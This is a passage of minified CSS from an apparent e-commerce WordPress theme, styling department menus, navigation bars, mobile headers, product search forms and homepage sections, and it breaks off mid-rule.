.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>a{position: relative} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>a::after{font-family: font-electro; border-top: none; border-left: none; border-right: none; width: auto; height: auto; content: '\62'; color: #aeaeae; font-size: 1em; line-height: 1; margin-left: 8px; margin-right: 0; position: absolute; right: 4px; top: 50%; transform: translateY(-50%); margin-top: 2px} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu{top: 0; border-radius: 0; left: calc(100% - 3px); top: -2px; border-radius: 0; border: none; margin: 0; bottom: auto; border-top: 2px solid transparent; min-height: calc(100% + 4px); padding: 1.7em 0; border-bottom-right-radius: .5em; box-shadow: none; transition: all .34s} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu a{border-bottom-width: 0} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu a:focus, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu a:hover{text-decoration: underline; font-weight: 400; background-color: transparent} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu .dropdown-menu{min-height: calc(100% + 2px)} .show-dropdown>.dropdown-menu{display: block} .departments-menu-v2-title{color: #333e48; font-weight: 700; font-size: 1em; display: flex; height: 100%; align-items: center; padding: 0 calc(1.143em + 8px); border-radius: .5em} .departments-menu-v2-title .departments-menu-v2-icon{margin-right: 9px} .departments-menu-v2-title:focus, .departments-menu-v2-title:hover{color: #333e48} .yes-home .departments-menu-v2-title{border-bottom-left-radius: 0; border-bottom-right-radius: 0} .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu{border-right: 2px solid transparent; border-bottom: 2px solid transparent} .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu .dropdown-menu{min-height: calc(100% + 4px)} .electro-navbar-primary{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px)} @media (max-width:991.98px){.electro-navbar-primary{margin-left: calc(-50vw + 50%)}} .electro-navbar-primary .nav{display: flex; flex-wrap: wrap; padding-left: 0; margin-bottom: 0; list-style: none; position: relative} .electro-navbar-primary .nav .dropdown-menu li:not(.nav-title) a{font-size: 13.4px} .electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu{position: relative} .electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu>.dropdown-menu{top: 0; left: 100%} .electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu.menu-item-has-children>a:focus, .electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu.menu-item-has-children>a:hover{color: #212529} .electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu.menu-item-has-children>a::after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; content: ""; line-height: inherit; float: right; color: #656565; font-size: 10px} .electro-navbar-primary .nav>.menu-item>.dropdown-menu{margin-top: 0} .electro-navbar-primary .nav>.menu-item>a{display: block; color: #333c48; font-size: 1em; font-weight: 700; padding: .786em 1em} .electro-navbar-primary .nav>.menu-item+.menu-item>a{border-left: 1px solid transparent} .electro-navbar-primary .nav>.menu-item.menu-item-has-children>a:after{font-family: font-electro; border-top: none; border-left: none; border-right: none; width: auto; height: auto; font-size: .786em; line-height: 1; content: "\79"; margin-left: 5px; margin-top: 1px} .electro-navbar-primary .nav>.menu-item.menu-item-has-children .dropdown-menu{border-top-width: 2px; border-top-style: solid} .header-support-inner{display: flex; align-items: flex-start; justify-content: flex-end} .header-support-inner .support-info{flex: 0 0 auto; max-width: auto} .header-support-inner .support-info a{color: #333e48} .header-support-inner .support-info a:focus, .header-support-inner .support-info a:hover{color: #000} .header-support-inner .support-icon{margin-right: 1em} .header-support-inner .support-icon .fa{font-size: 3em} .header-support-inner .support-icon .ec{font-size: 3.571em} .primary-nav-menu .nav-inline>.menu-item>a{font-size: 1em; padding: .786em 0} .primary-nav-menu .nav-inline>.menu-item .dropdown-menu{border-top-width: 2px; border-top-style: solid} .primary-nav-menu .nav-inline>.menu-item a{color: #333e48} .primary-nav-menu .nav-inline>.menu-item a:focus, .primary-nav-menu .nav-inline>.menu-item a:hover{color: #333e48} .primary-nav-menu .dropdown-submenu.menu-item-has-children>a::after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; content: "\f054"; line-height: inherit; float: right; color: #656565; font-size: 10px} .primary-nav-menu .dropdown-menu{line-height: 1.7; border-top-width: 2px} .primary-nav-menu .dropdown-menu .dropdown-menu{left: 100%; top: 0} .electro-navbar-primary .menu-item-has-children.dropdown-submenu>a, .primary-nav-menu .menu-item-has-children.dropdown-submenu>a, .secondary-nav .menu-item-has-children.dropdown-submenu>a{display: flex; justify-content: space-between; align-items: center} .electro-navbar-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; height: 50px; align-items: center} .electro-navbar-inner .departments-menu-v2, .electro-navbar-inner .header-icons, .electro-navbar-inner .navbar-search{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} .electro-navbar-inner .departments-menu-v2{flex: 0 0 25%; max-width: 25%; align-self: stretch} .electro-navbar-inner .navbar-search{flex-basis: 0%; flex-grow: 1; padding-right: 0} .electro-navbar-inner .header-icons{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none; padding-left: 0} .electro-navbar-inner .departments-menu-v2-icon{margin-left: 1em} .electro-navbar{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px)} @media (max-width:991.98px){.electro-navbar{margin-left: calc(-50vw + 50%)}} .secondary-nav>.menu-item>a{font-weight: 700} .secondary-nav>.menu-item.pull-end a{font-weight: 400} .secondary-nav .dropdown-menu{line-height: 1.7; border-top-width: 2px; margin-top: 0} .secondary-nav .dropdown-menu .dropdown-menu{left: 100%} .secondary-nav .dropdown-menu .menu-item{position: relative} .masthead .header-logo-area{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} @media (min-width:768px){.masthead .header-logo-area{flex: 0 0 25%; max-width: 25%}} .masthead .header-icons, .masthead .navbar-search{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} .masthead .navbar-search{flex-basis: 0%; flex-grow: 1} .masthead .navbar-search .input-search-field{display: flex} .masthead .navbar-search .input-search-field>span{width: 100%} .masthead .header-icons{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none} .masthead .navbar-toggler{color: #000} .electro-navigation{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-bottom: .5em} .electro-navigation.yes-home{margin-bottom: 0} .electro-navigation .departments-menu-v2, .electro-navigation .secondary-nav-menu{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} @media (min-width:768px){.electro-navigation .departments-menu-v2{flex: 0 0 25%; max-width: 25%}} .electro-navigation .secondary-nav-menu{flex-basis: 0%; flex-grow: 1; max-width: 100%} .electro-navigation .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu, .header-logo-area .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu{border-color: #fff} .header-v8 .secondary-nav{position: relative} .header-v8 .masthead{padding: 15px 0} .header-v8 .masthead .header-logo-area{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none; min-width: auto; justify-content: flex-start} .header-v8 .masthead .secondary-nav-menu{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none} .header-v8 .masthead .header-site-branding{order: 2} .header-v8 .masthead .header-site-branding img{max-width: 250px; height: 100%} @media (min-width:1200px){.header-v8 .masthead .header-site-branding img{max-width: 300px}} .header-v8 .masthead .secondary-nav>.menu-item>a{font-weight: 500} .header-v8 .off-canvas-navigation-wrapper .navbar-toggler{padding: .62rem .9rem .5rem 0; font-size: 16px; width: 34px} .header-v8 .navbar-search .input-group .form-control::placeholder{font-size: 15px} .header-v8 .navbar-search .input-search-field>span{z-index: 3} .header-v8 .header-logo-link{display: flex} .header-v8 .header-logo-link svg{width: 120px} .header-v8 .stuck{background-color: #fff; box-shadow: 0 0 17px -1px rgba(0, 0, 0, .4)} .header-mobile-v1 .site-search{padding: 0 15px; margin-bottom: 12px} .header-mobile-v1 .site-search .widget_product_search{border-radius: 50px; border-width: 2px; border-style: solid} .header-mobile-v1 .site-search .woocommerce-product-search{height: 42px} .header-mobile-v1 .site-search .woocommerce-product-search .button, .header-mobile-v1 .site-search .woocommerce-product-search input[type=search]{padding: 10px 15px} .header-mobile-v1 .site-search .woocommerce-product-search .button{font-size: 20px} .handheld-header-wrap.container{max-width: 100%} @media (max-width:1199.98px){.secondary-nav-v6{display: none}} .handheld-header-v2, .mobile-header-v1{padding: 6px 0} .handheld-header-v2, .mobile-header-v1, .mobile-header-v2-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; align-items: center} .handheld-header-v2 .handheld-header-links, .handheld-header-v2 .header-logo, .handheld-header-v2 .off-canvas-navigation-wrapper, .mobile-header-v1 .handheld-header-links, .mobile-header-v1 .header-logo, .mobile-header-v1 .off-canvas-navigation-wrapper, .mobile-header-v2-inner .handheld-header-links, .mobile-header-v2-inner .header-logo, .mobile-header-v2-inner .off-canvas-navigation-wrapper{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} .handheld-header-v2 .off-canvas-navigation-wrapper, .mobile-header-v1 .off-canvas-navigation-wrapper, .mobile-header-v2-inner .off-canvas-navigation-wrapper{max-width: 75px; flex: 0 0 75px} .handheld-header-v2 .header-logo, .handheld-header-v2 .wcml_currency_switcher, .handheld-header-v2 .wpml-ls, .mobile-header-v1 .header-logo, .mobile-header-v1 .wcml_currency_switcher, .mobile-header-v1 .wpml-ls, .mobile-header-v2-inner .header-logo, .mobile-header-v2-inner .wcml_currency_switcher, .mobile-header-v2-inner .wpml-ls{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none} .handheld-header-v2 .wcml-dropdown .wcml-cs-submenu, .handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .mobile-header-v1 .wcml-dropdown .wcml-cs-submenu, .mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .mobile-header-v2-inner .wcml-dropdown .wcml-cs-submenu, .mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{border-width: 0; top: 132%} .handheld-header-v2 .wpml-ls, .mobile-header-v1 .wpml-ls, .mobile-header-v2-inner .wpml-ls{margin: 0 20px 0 10px} .handheld-header-v2 .wpml-ls .wpml-ls-display, .handheld-header-v2 .wpml-ls .wpml-ls-native, .mobile-header-v1 .wpml-ls .wpml-ls-display, .mobile-header-v1 .wpml-ls .wpml-ls-native, .mobile-header-v2-inner .wpml-ls .wpml-ls-display, .mobile-header-v2-inner .wpml-ls .wpml-ls-native{display: none} .handheld-header-v2 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .mobile-header-v1 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle{padding-right: 0} .handheld-header-v2 .wcml-dropdown a.wcml-cs-item-toggle:after, .handheld-header-v2 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after, .mobile-header-v1 .wcml-dropdown a.wcml-cs-item-toggle:after, .mobile-header-v1 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after, .mobile-header-v2-inner .wcml-dropdown a.wcml-cs-item-toggle:after, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{display: none} .handheld-header-v2 .wcml-dropdown li:focus, .handheld-header-v2 .wcml-dropdown li:hover, .handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .handheld-header-v2 .wpml-ls-legacy-dropdown a, .handheld-header-v2 .wpml-ls-legacy-dropdown a:focus, .handheld-header-v2 .wpml-ls-legacy-dropdown a:hover, .mobile-header-v1 .wcml-dropdown li:focus, .mobile-header-v1 .wcml-dropdown li:hover, .mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .mobile-header-v1 .wpml-ls-legacy-dropdown a, .mobile-header-v1 .wpml-ls-legacy-dropdown a:focus, .mobile-header-v1 .wpml-ls-legacy-dropdown a:hover, .mobile-header-v2-inner .wcml-dropdown li:focus, .mobile-header-v2-inner .wcml-dropdown li:hover, .mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a:focus, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a:hover{background-color: transparent} .handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a, .mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a, .mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a{border-width: 0} .handheld-header-v2 .wcml-dropdown .wcml-cs-submenu li, .handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item, .mobile-header-v1 .wcml-dropdown .wcml-cs-submenu li, .mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item, .mobile-header-v2-inner .wcml-dropdown .wcml-cs-submenu li, .mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item{margin-bottom: 6px} .handheld-header-v2 .wcml-dropdown a, .mobile-header-v1 .wcml-dropdown a, .mobile-header-v2-inner .wcml-dropdown a{color: #515151; font-weight: 600; font-size: 15px} .handheld-header-v2 .wcml-dropdown a, .handheld-header-v2 .wcml-dropdown li, .handheld-header-v2 .wpml-ls-legacy-dropdown a, .mobile-header-v1 .wcml-dropdown a, .mobile-header-v1 .wcml-dropdown li, .mobile-header-v1 .wpml-ls-legacy-dropdown a, .mobile-header-v2-inner .wcml-dropdown a, .mobile-header-v2-inner .wcml-dropdown li, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a{padding: 0; border-width: 0} .handheld-header-v2 .header-logo, .mobile-header-v1 .header-logo, .mobile-header-v2-inner .header-logo{margin-bottom: 0; padding-left: 0; text-align: left} .handheld-header-v2 .header-logo img, .mobile-header-v1 .header-logo img, .mobile-header-v2-inner .header-logo img{max-width: 100px; height: 100%} @media (min-width:1200px){.handheld-header-v2 .header-logo img, .mobile-header-v1 .header-logo img, .mobile-header-v2-inner .header-logo img{max-width: 300px}} .handheld-header-v2 .header-logo a.header-logo-link svg, .mobile-header-v1 .header-logo a.header-logo-link svg, .mobile-header-v2-inner .header-logo a.header-logo-link svg{width: 100px} .handheld-header-v2 .handheld-header-links, .mobile-header-v1 .handheld-header-links, .mobile-header-v2-inner .handheld-header-links{flex-basis: 0%; flex-grow: 1; max-width: 100%} .handheld-header-v2 .handheld-header-links>ul, .mobile-header-v1 .handheld-header-links>ul, .mobile-header-v2-inner .handheld-header-links>ul{padding-left: 0; list-style: none; display: flex; align-items: center; margin-bottom: 0; justify-content: flex-end; line-height: 1} .handheld-header-v2 .handheld-header-links>ul li>a, .mobile-header-v1 .handheld-header-links>ul li>a, .mobile-header-v2-inner .handheld-header-links>ul li>a{color: #515151; display: inline-block; font-size: 22px; width: 22px} .handheld-header-v2 .handheld-header-links>ul li>a::before, .mobile-header-v1 .handheld-header-links>ul li>a::before, .mobile-header-v2-inner .handheld-header-links>ul li>a::before{font-family: font-electro; text-indent: 0; float: left} .handheld-header-v2 .handheld-header-links>ul li+li, .mobile-header-v1 .handheld-header-links>ul li+li, .mobile-header-v2-inner .handheld-header-links>ul li+li{margin-left: 20px} .handheld-header-v2 .handheld-header-links .cart, .mobile-header-v1 .handheld-header-links .cart, .mobile-header-v2-inner .handheld-header-links .cart{margin-bottom: 0} .handheld-header-v2 .handheld-header-links .cart a, .mobile-header-v1 .handheld-header-links .cart a, .mobile-header-v2-inner .handheld-header-links .cart a{position: relative} .handheld-header-v2 .handheld-header-links .cart .count, .mobile-header-v1 .handheld-header-links .cart .count, .mobile-header-v2-inner .handheld-header-links .cart .count{text-indent: 0; float: left; position: absolute; top: 9px; left: 9px; font-size: 10px; color: #fff; padding: 2px 0; border-radius: 50px; background-color: #333e48; width: 20px; height: 20px; text-align: center; font-weight: 700} .handheld-header-v2{flex-wrap: nowrap; background: #efefef!important;} .handheld-header-v2 .handheld-header-links .woocommerce{margin: 0; padding: 15px 15px} .handheld-header-v2 .handheld-header-links .search>a{text-indent: -9999px} .handheld-header-v2 .handheld-header-links .search>a::before{content: "\6d"} .handheld-header-v2 .handheld-header-links .search .site-search{position: fixed; left: 0; right: 0; width: 100%; opacity: 0; top: 100px; visibility: hidden; transition: all, ease, .3s; background-color: #fff; z-index: 1; box-shadow: 0 4px 3px 0 rgba(1, 1, 1, .1)} .handheld-header-v2 .handheld-header-links .search .site-search input[type=search]{border: none; flex: 0 1 100%} .handheld-header-v2 .handheld-header-links .search.active .site-search{visibility: visible; opacity: 1; top: 60px; background-color: #fff; z-index: 100} .handheld-header-v2 .handheld-header-links .search.active>a::before{content: "\77"} .handheld-header-v2 .handheld-header-links .cart{margin-bottom: 0} .handheld-header-v2 .handheld-header-links .cart a{position: relative} .handheld-header-v2 .handheld-header-links .cart .count{text-indent: 0; float: left; position: absolute; top: 9px; left: 9px; font-size: 10px; color: #fff; padding: 2px 0; border-radius: 50px; background-color: #b01117; width: 20px; height: 20px; text-align: center; font-weight: 700} .mobile-header-v2-inner{padding: 11px 0 12px} .disableScroll{overflow: hidden} .mobile-handheld-department{width: 100%} .mobile-handheld-department ul.nav{display: flex; overflow: auto} .mobile-handheld-department ul.nav li{max-width: 76px; flex: 0 0 76px; text-align: center} .mobile-handheld-department ul.nav li a{display: flex; flex-direction: column; align-items: center; font-size: 12px; line-height: 18px; color: #333e48; font-weight: 600} .mobile-handheld-department ul.nav li a i{margin-bottom: 5px; font-size: 17px} .mobile-handheld-department ul.nav li a.dropdown-toggle:after{display: none} .handheld-header-v2 .site-search .widget.widget_product_search form, .handheld-header-v2 .site-search .widget.widget_search form, .mobile-header-v1 .site-search .widget.widget_product_search form, .mobile-header-v1 .site-search .widget.widget_search form, .mobile-header-v2 .site-search .widget.widget_product_search form, .mobile-header-v2 .site-search .widget.widget_search form{display: flex; border-radius: 25px; position: relative} .handheld-header-v2 .site-search .widget.widget_product_search form input.search-field, .handheld-header-v2 .site-search .widget.widget_search form input.search-field, .mobile-header-v1 .site-search .widget.widget_product_search form input.search-field, .mobile-header-v1 .site-search .widget.widget_search form input.search-field, .mobile-header-v2 .site-search .widget.widget_product_search form input.search-field, .mobile-header-v2 .site-search .widget.widget_search form input.search-field{font-size: 14px; color: #919191; border-radius: 25px; width: 100%; padding: .4em 1.5em; height: 46px; border-width: 0} .handheld-header-v2 .site-search .widget.widget_product_search form button[type=submit], .handheld-header-v2 .site-search .widget.widget_search form button[type=submit], .mobile-header-v1 .site-search .widget.widget_product_search form button[type=submit], .mobile-header-v1 .site-search .widget.widget_search form button[type=submit], .mobile-header-v2 .site-search .widget.widget_product_search form button[type=submit], .mobile-header-v2 .site-search .widget.widget_search form button[type=submit]{background-color: transparent; font-size: 0; display: flex; padding: 15px 20px; color: #000} .handheld-header-v2 .site-search .widget.widget_product_search form button[type=submit]:after, .handheld-header-v2 .site-search .widget.widget_search form button[type=submit]:after, .mobile-header-v1 .site-search .widget.widget_product_search form button[type=submit]:after, .mobile-header-v1 .site-search .widget.widget_search form button[type=submit]:after, .mobile-header-v2 .site-search .widget.widget_product_search form button[type=submit]:after, .mobile-header-v2 .site-search .widget.widget_search form button[type=submit]:after{font-family: font-electro; content: "\6d"; font-size: 17px} .mobile-header-v1 .site-search, .mobile-header-v2 .site-search{position: relative; position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; width: 100%; z-index: 1; padding-top: 4px} .mobile-header-v1 .site-search>.woocommerce, .mobile-header-v2 .site-search>.woocommerce{margin: 0} .mobile-header-v1 .handheld-header-links>ul li.search, .mobile-header-v2 .handheld-header-links>ul li.search{display: none} .mobile-header-v1{padding: 11px 0 12px} .mobile-header-v1 .site-search .widget.widget_product_search form, .mobile-header-v1 .site-search .widget.widget_search form{position: relative; border: 2px solid transparent} .mobile-header-v2 .site-search{margin-bottom: 21px} .mobile-header-v2 .site-search .widget.widget_product_search form, .mobile-header-v2 .site-search .widget.widget_search form{position: relative; background-color: #fff} .handheld-header-v2.light, .handheld-header-v2.light.stuck, .mobile-header-v1.light, .mobile-header-v1.light.stuck, .mobile-header-v2.light, .mobile-header-v2.light.stuck{border-bottom: 1px solid #ddd; background-color: #fff} .handheld-header-v2.light .handheld-header-links>ul li>a, .handheld-header-v2.light.stuck .handheld-header-links>ul li>a, .mobile-header-v1.light .handheld-header-links>ul li>a, .mobile-header-v1.light.stuck .handheld-header-links>ul li>a, .mobile-header-v2.light .handheld-header-links>ul li>a, .mobile-header-v2.light.stuck .handheld-header-links>ul li>a{color: #333e48} .handheld-header-v2.light .off-canvas-navigation-wrapper .navbar-toggler, .handheld-header-v2.light .off-canvas-navigation-wrapper button, .handheld-header-v2.light .off-canvas-navigation-wrapper.toggled .navbar-toggler, .handheld-header-v2.light .off-canvas-navigation-wrapper.toggled button, .handheld-header-v2.light.stuck .off-canvas-navigation-wrapper .navbar-toggler, .handheld-header-v2.light.stuck .off-canvas-navigation-wrapper button, .handheld-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled .navbar-toggler, .handheld-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled button, .mobile-header-v1.light .off-canvas-navigation-wrapper .navbar-toggler, .mobile-header-v1.light .off-canvas-navigation-wrapper button, .mobile-header-v1.light .off-canvas-navigation-wrapper.toggled .navbar-toggler, .mobile-header-v1.light .off-canvas-navigation-wrapper.toggled button, .mobile-header-v1.light.stuck .off-canvas-navigation-wrapper .navbar-toggler, .mobile-header-v1.light.stuck .off-canvas-navigation-wrapper button, .mobile-header-v1.light.stuck .off-canvas-navigation-wrapper.toggled .navbar-toggler, .mobile-header-v1.light.stuck .off-canvas-navigation-wrapper.toggled button, .mobile-header-v2.light .off-canvas-navigation-wrapper .navbar-toggler, .mobile-header-v2.light .off-canvas-navigation-wrapper button, .mobile-header-v2.light .off-canvas-navigation-wrapper.toggled .navbar-toggler, .mobile-header-v2.light .off-canvas-navigation-wrapper.toggled button, .mobile-header-v2.light.stuck .off-canvas-navigation-wrapper .navbar-toggler, .mobile-header-v2.light.stuck .off-canvas-navigation-wrapper button, .mobile-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled .navbar-toggler, .mobile-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled button{color: #333e48} .handheld-header-v2.light .mobile-handheld-department ul.nav li a, .handheld-header-v2.light.stuck .mobile-handheld-department ul.nav li a, .mobile-header-v1.light .mobile-handheld-department ul.nav li a, .mobile-header-v1.light.stuck .mobile-handheld-department ul.nav li a, .mobile-header-v2.light .mobile-handheld-department ul.nav li a, .mobile-header-v2.light.stuck .mobile-handheld-department ul.nav li a{color: #333e48} .handheld-header-v2.light .site-search .widget.widget_product_search form, .handheld-header-v2.light.stuck .site-search .widget.widget_product_search form, .mobile-header-v1.light .site-search .widget.widget_product_search form, .mobile-header-v1.light.stuck .site-search .widget.widget_product_search form, .mobile-header-v2.light .site-search .widget.widget_product_search form, .mobile-header-v2.light.stuck .site-search .widget.widget_product_search form{border: 2px solid #333e48} .mobile-header-v1.stuck{background-color: #fff; border-bottom: 1px solid #ddd} .handheld-stick-this.stuck{position: fixed; top: 0; width: 100%; z-index: 1000} @media (min-width:768px){.handheld-stick-this.stuck{right: 0; left: 0; margin: 0; padding-right: .9375rem; padding-left: .9375rem}} .electro-navbar-inner .departments-menu-v2, .electro-navigation .departments-menu-v2, .masthead .header-logo-area{min-width: 300px; max-width: 300px} .electro-navbar-inner .header-icon-counter{background-color: #333e48 !important; color: #fff !important} section{margin-bottom: 2em} section header{display: flex; justify-content: space-between; align-items: baseline; border-bottom: 1px solid #dadada; margin-bottom: 0} section header .h1, section header h1{font-size: 17px; font-weight: 700} section header.show-nav{display: block; border-bottom-width: 0; margin-bottom: 0} section header.show-nav .h1, section header.show-nav h1{z-index: 1} section header.show-nav .action-text{padding-bottom: 12px; font-size: 1em; line-height: 1.286em} section header .action-text{color: #606060; display: flex; align-items: center; font-size: 12px} section header .action-text:after{content: '\79'; transform: rotate(-90deg); color: #aeaeae; font-size: 1.214em; font-family: font-electro; margin-left: 11px} section header .action-text:hover{color: #333e48} @media (min-width:768px){section{margin-bottom: 4em}section header{margin-bottom: 1.429em}section header .h1, section header h1{font-size: 1.571em; font-weight: 400}section header.show-nav{display: flex; border-bottom: 1px solid #dadada; margin-bottom: 1em}section header.show-nav .h1, section header.show-nav h1{margin-bottom: 0; z-index: 0}section header .action-text{font-size: 1em; line-height: 1.286em}} @media (min-width:992px){section header.show-nav .h1, section header.show-nav h1{white-space: nowrap; margin-right: 2em}} .show-nav .nav{flex-wrap: nowrap; overflow: auto; border: none; padding-top: 12px; padding-bottom: 12px; position: relative; border-top: 1px solid #ddd; align-items: center; line-height: 1} .show-nav .nav .nav-item{margin: 0; flex-shrink: 0} .show-nav .nav .nav-item.active .nav-link{border-radius: 1em; padding: .301em 1.429em; border: 2px solid transparent} .show-nav .nav .nav-item+.nav-item{padding-left: 0; margin-left: 1em} .show-nav .nav .nav-link{color: #333e48; font-size: 1.071em} @media (min-width:768px){.show-nav .nav{padding-top: 0; padding-bottom: 0; font-size: 12px; border-top-width: 0}.show-nav .nav .nav-item.active .nav-link{background-color: transparent !important}} @media (min-width:992px){.show-nav .nav{font-size: 14px}.show-nav .nav .nav-item.active .nav-link{color: #333e48}.show-nav .nav .nav-link{color: #7b8186}} .slider-with-da-block{margin-top: 26px; margin-bottom: 20px} .slider-with-da-block .slider-with-da-block-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .slider-with-da-block .slider-wrapper{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; padding-right: 15px; margin-bottom: 20px} @media (min-width:1200px){.slider-with-da-block .slider-wrapper{flex: 0 0 70.9401711667%; max-width: 70.9401711667%; padding-right: 6px; margin-bottom: 0}} .slider-with-da-block .da-block-wrapper{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} .slider-with-da-block .da-block-wrapper .da-block{margin-bottom: 0} .slider-with-da-block .da-block-wrapper .da-block .da{flex: 0 0 100%; max-width: 100%; margin-bottom: 20px} @media (min-width:768px){.slider-with-da-block .da-block-wrapper .da-block .da{flex: 0 0 33.3333333333%; max-width: 33.3333333333%; margin-bottom: 0}} @media (min-width:1200px){.slider-with-da-block .da-block-wrapper{flex: 0 0 29.0598288333%; max-width: 29.0598288333%}} @media (min-width:1200px){.slider-with-da-block .da-block{flex-direction: column; height: 100%}.slider-with-da-block .da-block.columns-3>.da{flex: 0 0 100%; max-width: 100%; flex-shrink: 1}.slider-with-da-block .da-block.columns-3>.da+.da{margin-top: 15px}.slider-with-da-block .da-block.columns-3 .da-inner{min-height: auto}} .secondary-nav-v6{margin-bottom: 20px} .secondary-nav-v6 .secondary-nav-v6-inner, .secondary-nav-v6 .widget_nav_menu{display: flex; align-items: center; position: relative; justify-content: center} .secondary-nav-v6 .secondary-nav-v6-inner .widgettitle, .secondary-nav-v6 .secondary-nav-v6-inner span.title, .secondary-nav-v6 .widget_nav_menu .widgettitle, .secondary-nav-v6 .widget_nav_menu span.title{font-weight: 700; white-space: pre; font-size: .929em; letter-spacing: -.01em; line-height: 1.65; margin-bottom: 0} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav, .secondary-nav-v6 .widget_nav_menu ul.menu, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav{padding-left: 6px; list-style: none; display: flex; align-items: center; padding-right: 10px; flex-wrap: wrap; margin-bottom: 0} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li, .secondary-nav-v6 .widget_nav_menu ul.menu>li, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li{line-height: 1.385em} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li>a, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li>a, .secondary-nav-v6 .widget_nav_menu ul.menu>li>a, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li>a{color: #334141; font-size: .929em; font-weight: 400; padding: 6px 0} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.highlight>a, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.highlight>a, .secondary-nav-v6 .widget_nav_menu ul.menu>li.highlight>a, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.highlight>a{color: #f73939} .secondary-nav-v6 